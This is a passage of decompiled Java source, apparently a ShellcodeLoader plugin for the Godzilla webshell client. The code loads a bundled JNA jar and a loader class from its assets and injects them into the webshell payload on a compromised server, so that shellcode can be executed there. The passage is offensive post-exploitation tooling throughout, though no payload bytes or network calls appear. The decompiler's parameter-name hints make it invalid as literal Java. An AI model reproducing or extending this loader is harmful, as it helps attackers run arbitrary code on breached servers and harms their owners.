 20 public class ShellcodeLoader extends shells.plugins.generic.ShellcodeLoader {
21 private static final String CLASS_NAME = "plugin.ShellcodeLoader";
22 private JarLoader jarLoader;
23
24 public ShellcodeLoader() {
25 }
26
27 private boolean loadJar(byte[] jar) {
28 if (this.jarLoader == null) {
29 try {
30 if (this.jarLoader == null) {
31 ShellManage shellManage = this.shellEntity.getFrame();
32 this.jarLoader = (JarLoader)shellManage.getPlugin( pluginName: "JarLoader");
33 }
34 } catch (Exception var3) {
35 GOptionPane.showMessageDialog(this.shellEntity.getFrame(), message: "no find plugin JarLoader!");
36 return false;
37 }
38 }
39
40 return this.jarLoader.loadJar(jar);
41 }
42
43 public boolean load() {
44 if (!this.loadState) {
45 try {
46 InputStream inputStream = this.getClass().getResourceAsStream( name: "assets/ShellcodeLoader.classs");
47 byte[] data = functions.readInputStream(inputStream);
48 inputStream.close();
49 inputStream = this.getClass().getResourceAsStream( name: "assets/GodzillaJna.jar");
50 byte[] jar = functions.readInputStream(inputStream);
51 inputStream.close();
52 if (this.loadJar(jar)) {
53 Log.log(String.format("LoadJar : %s", true), new Object[0]);
54 this.loadState = this.payload.include("plugin.ShellcodeLoader", data);
55 }
56 } catch (Exception var4) {
57 Log.error(var4);
58 GOptionPane.showMessageDialog(this.panel, var4.getMessage(), title: "提示", messageType: 2);
59 }
60 }